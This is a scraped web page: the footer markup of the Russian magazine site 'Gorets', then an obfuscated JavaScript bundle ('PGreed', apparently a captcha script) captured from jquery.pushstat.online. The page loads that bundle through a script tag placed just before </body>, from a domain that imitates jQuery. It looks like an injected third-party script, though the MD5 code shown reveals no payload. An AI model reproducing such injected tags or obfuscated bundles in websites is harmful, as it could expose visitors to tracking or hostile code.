		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="3fb75ee0c5c60323c74dfa6dc24a324f" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="3fb75ee0c5c60323c74dfa6dc24a324f" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fhronogor%2F3553"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/captchapgrd.js
body_size: 70036
content:
(function webpackUniversalModuleDefinition(_0x4d346d, _0xbad1be) {
    if (typeof exports === "object" && typeof module === "object") {
      module.exports = _0xbad1be();
    } else if (typeof define === "function" && define.amd) {
      define([], _0xbad1be);
    } else if (typeof exports === "object") {
      exports.PGreed = _0xbad1be();
    } else {
      _0x4d346d.PGreed = _0xbad1be();
    }
  })(self, function () {
    return function () {
      var _0x44319a = {
        4879: function (_0x221a71, _0x457148, _0x29195a) {
          var _0x387c2d = _0x29195a(9781);
          var _0x29c358 = _0x29195a(7293);
          var _0x791798 = _0x29195a(6656);
          var _0x92b741 = Object.defineProperty;
          var _0x3bcfe9 = {};
          function _0x240795(_0x3ea334) {
            throw _0x3ea334;
          }
          _0x221a71.exports = function (_0x2eaa4a, _0x4b29c7) {
            if (_0x791798(_0x3bcfe9, _0x2eaa4a)) {
              return _0x3bcfe9[_0x2eaa4a];
            }
            if (!_0x4b29c7) {
              _0x4b29c7 = {};
            }
            var _0x487fcb = [][_0x2eaa4a];
            var _0x96a410 = _0x791798(_0x4b29c7, "ACCESSORS") ? _0x4b29c7.ACCESSORS : false;
            var _0x21ffed = _0x791798(_0x4b29c7, 0) ? _0x4b29c7[0] : _0x240795;
            var _0x4ced5b = _0x791798(_0x4b29c7, 1) ? _0x4b29c7[1] : undefined;
            return _0x3bcfe9[_0x2eaa4a] = !!_0x487fcb && !_0x29c358(function () {
              if (_0x96a410 && !_0x387c2d) {
                return true;
              }
              if (_0x2eaa4a === "indexOf") {
                return -1;
              }
              var _0x68cc11 = {
                length: -1
              };
              if (_0x96a410) {
                _0x92b741(_0x68cc11, 1, {
                  enumerable: true,
                  get: _0x240795
                });
              } else {
                _0x68cc11[1] = 1;
              }
              _0x487fcb.call(_0x68cc11, _0x21ffed, _0x4ced5b);
            });
          };
        },
        6163: function (_0x161db1, _0x14a63a, _0x4f895f) {
          var _0x2bcefb;
          var _0x4c7960;
          _0x4f895f(2526);
          _0x4f895f(1817);
          _0x4f895f(2165);
          _0x4f895f(6992);
          _0x4f895f(9600);
          _0x4f895f(7042);
          _0x4f895f(8264);
          _0x4f895f(9575);
          _0x4f895f(1539);
          _0x4f895f(4916);
          _0x4f895f(9714);
          _0x4f895f(8783);
          _0x4f895f(4723);
          _0x4f895f(2472);
          _0x4f895f(2990);
          _0x4f895f(8927);
          _0x4f895f(3105);
          _0x4f895f(5035);
          _0x4f895f(4345);
          _0x4f895f(7174);
          _0x4f895f(2846);
          _0x4f895f(4731);
          _0x4f895f(7209);
          _0x4f895f(6319);
          _0x4f895f(8867);
          _0x4f895f(7789);
          _0x4f895f(3739);
          _0x4f895f(9368);
          _0x4f895f(4483);
          _0x4f895f(2056);
          _0x4f895f(3462);
          _0x4f895f(678);
          _0x4f895f(7462);
          _0x4f895f(3824);
          _0x4f895f(5021);
          _0x4f895f(2974);
          _0x4f895f(5016);
          _0x4f895f(3948);
          function _0x3e64c7(_0x5c6c33) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3e64c7 = function _0x3e58d1(_0x2b0ca5) {
                return typeof _0x2b0ca5;
              };
            } else {
              _0x3e64c7 = function _0x17f499(_0x993c0b) {
                if (_0x993c0b && typeof Symbol === "function" && _0x993c0b.constructor === Symbol && _0x993c0b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x993c0b;
                }
              };
            }
            return _0x3e64c7(_0x5c6c33);
          }
          (function (_0x1d7e0a) {
            if ((false ? 0 : _0x3e64c7(_0x14a63a)) === "object") {
              _0x161db1.exports = _0x1d7e0a();
            } else if (true) {
              _0x2bcefb = _0x1d7e0a;
              _0x4c7960 = typeof _0x2bcefb === "function" ? _0x2bcefb.call(_0x14a63a, _0x4f895f, _0x14a63a, _0x161db1) : _0x2bcefb;
              if (_0x4c7960 !== undefined) {
                _0x161db1.exports = _0x4c7960;
              }
            } else {
              var _0xf5cd88;
            }
          })(function (_0x228f03) {
            'use strict';
  
            var _0x3cb6d8 = function _0x4f8fc7(_0x328de2, _0x3c0d3b) {
              return _0x328de2 + _0x3c0d3b & -1;
            };
            var _0x1e87c2 = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
            function _0x3a9cce(_0x395820, _0x2fff68, _0xf669b6, _0x5d5446, _0x1b20ed, _0x2ea8d7) {
              _0x2fff68 = _0x3cb6d8(_0x3cb6d8(_0x2fff68, _0x395820), _0x3cb6d8(_0x5d5446, _0x2ea8d7));
              return _0x3cb6d8(_0x2fff68 << _0x1b20ed | _0x2fff68 >>> 32 - _0x1b20ed, _0xf669b6);
            }
            function _0x2d17e0(_0x9d407, _0x4ecd1d) {
              var _0x5041b3 = _0x9d407[0];
              var _0x527b53 = _0x9d407[1];
              var _0x5562c1 = _0x9d407[2];
              var _0x257363 = _0x9d407[3];
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[0] - 680876936 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[1] - 389564586 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[2] + 606105819 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[3] - 1044525330 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[4] - 176418897 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[5] + 1200080426 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[6] - 1473231341 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[7] - 45705983 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[8] + 1770035416 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[9] - 1958414417 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[10] - 42063 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[11] - 1990404162 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[12] + 1804603682 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[13] - 40341101 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[14] - 1502002290 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[15] + 1236535329 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[1] - 165796510 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[6] - 1069501632 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[11] + 643717713 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[0] - 373897302 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[5] - 701558691 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[10] + 38016083 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[15] - 660478335 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[4] - 405537848 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[9] + 568446438 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[14] - 1019803690 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[3] - 187363961 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[8] + 1163531501 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[13] - 1444681467 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[2] - 51403784 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[7] + 1735328473 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[12] - 1926607734 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[5] - 378558 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[8] - 2022574463 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[11] + 1839030562 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[14] - 35309556 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[1] - 1530992060 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[4] + 1272893353 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[7] - 155497632 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[10] - 1094730640 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[13] + 681279174 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[0] - 358537222 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[3] - 722521979 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[6] + 76029189 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[9] - 640364487 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[12] - 421815835 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[15] + 530742520 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[2] - 995338651 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[0] - 198630844 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[7] + 1126891415 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[14] - 1416354905 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[5] - 57434055 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[12] + 1700485571 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[3] - 1894986606 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[10] - 1051523 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[1] - 2054922799 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[8] + 1873313359 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[15] - 30611744 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[6] - 1560198380 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[13] + 1309151649 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[4] - 145523070 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[11] - 1120210379 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[2] + 718787259 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[9] - 343485551 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x9d407[0] = _0x5041b3 + _0x9d407[0] | 0;
              _0x9d407[1] = _0x527b53 + _0x9d407[1] | 0;
              _0x9d407[2] = _0x5562c1 + _0x9d407[2] | 0;
              _0x9d407[3] = _0x257363 + _0x9d407[3] | 0;
            }
            function _0x2154d2(_0x156917) {
              var _0x12046d = [];
              var _0x3361f4;
              for (_0x3361f4 = 0; _0x3361f4 < 64; _0x3361f4 += 4) {
                _0x12046d[_0x3361f4 >> 2] = _0x156917.charCodeAt(_0x3361f4) + (_0x156917.charCodeAt(_0x3361f4 + 1) << 8) + (_0x156917.charCodeAt(_0x3361f4 + 2) << 16) + (_0x156917.charCodeAt(_0x3361f4 + 3) << 24);
              }
              return _0x12046d;
            }
            function _0x415d97(_0xcad088) {
              var _0xe7f3df = [];
              var _0x22c5a3;
